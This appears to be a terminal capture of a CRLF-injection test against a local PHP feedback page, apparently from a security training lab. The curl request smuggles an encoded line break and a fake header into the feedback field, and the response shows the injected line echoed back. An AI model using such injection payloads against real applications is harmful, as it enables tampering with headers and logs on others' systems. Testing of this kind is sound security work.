 C:\Users\91985>curl -i -X POST -d "feedback=Test Feedback%0D%0AUser-Feedback-Header%3A%20Injected&username=xyz" http://localhost/c
odtech/csrf/feedback.php
HTTP/1.1 200 OK
Date: Mon, 29 Jul 2024 00:35:33 GMT
Server: Apache/2.4.51 (Win64) OpenSSL/1.1.1l PHP/8.0.12
X-Powered-By: PHP/8.0.12
Content-Length: 366
Content-Type: text/html; charset=UTF-8

<!DOCTYPE html>
    <html>
    <head>
        <title>Feedback Submission</title>
    </head>
    <style>
    h3 {
        color: #4682b4;
    }
    </style>
    <body>
        <h3>Feedback submitted successfully.</h3>
        <p>feedback: Test Feedback
User-Feedback-Header: Injected | by user: xyz | at 2024-07-29 02:35:33</p>
    </body>
    </html>
C:\Users\91985>